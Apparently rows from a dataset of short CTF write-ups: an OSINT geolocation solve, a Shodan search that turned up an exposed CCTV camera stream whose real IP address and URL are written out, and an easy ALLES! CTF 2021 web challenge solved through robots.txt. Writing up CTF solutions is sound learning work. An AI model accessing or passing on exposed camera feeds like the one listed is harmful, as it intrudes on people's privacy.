
and i know that is scena ,itali, oke next i use google map :))

there is only 1 church

Hotel Hohenwart -> flag |
I know I'm not *meant* to just link my original writeup, but....
[https://thundernerds-writeups.netlify.app/jumpy.html](https://thundernerds-writeups.netlify.app/jumpy.html) |
# Hi# Victim 1
CCTV ? the first i thinks shodan
http://31.207.115.133:8080/cgi-bin/faststream.jpg?stream=half&fps=15&rand=COUNTER

### Check shodan
and i found

slove |
# ALLES! CTF 2021: Sanity Check
**Category**: web, **Difficulty**: easy, **Author**: fionera, **Points**: 104
**Challenge text**: *You aren't a :robot_emoji:, right?*
### The Challenge
When the challenge is entered, a web page is displayed containing one sentence, which is displayed twice, with a black background.

The sentence that is blurred is animated and flickering in place and at times moving down to the right and back. The source code had nothing out of the ordinary, but the page was received with the error code: *418 I'm a teapot*.

After the animation was admired, we added */robots.txt* to the end of the URL, which many tutorials explain that should be one of the first things you try. The file did exist, and it only contained one line - the flag.

### Debrief
The challenge was pretty easy and a nice start to the CTF. Everyone with a bit of experience in CTF's, computer science or/and in web development, will have a easy time with this challenge.
After the challenge a teammate realised the phrase used in this challenge, which has a robot emoji :robot:, is clearly a reference to the robots.txt file.
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.